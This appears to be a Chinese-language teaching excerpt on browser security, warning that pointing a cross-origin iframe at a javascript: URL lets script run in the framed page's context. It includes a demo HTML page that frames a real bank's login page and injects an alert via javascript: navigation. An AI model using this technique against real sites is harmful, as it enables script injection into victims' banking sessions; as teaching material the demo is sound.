 把非同源页面跳转到javascript:URL的行为非常危险!
http://myblog.com/demo.html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<script type="text/javascript">
function danger(){
bank.location = "javascript:alert('Hi!')";
}
</script>
</head>
<body>
<iframe id="bank" src="http://www.icbc.com.cn/mybank.html" onload=danger()>
</iframe>
</body>
</html>
在bank页面里执行任意javascript
能够被跨域执行（实际上是同域的）
在脚本型URL加载的页面里，以父页面的上下文权限执行相应的脚本代
码——与父页面同源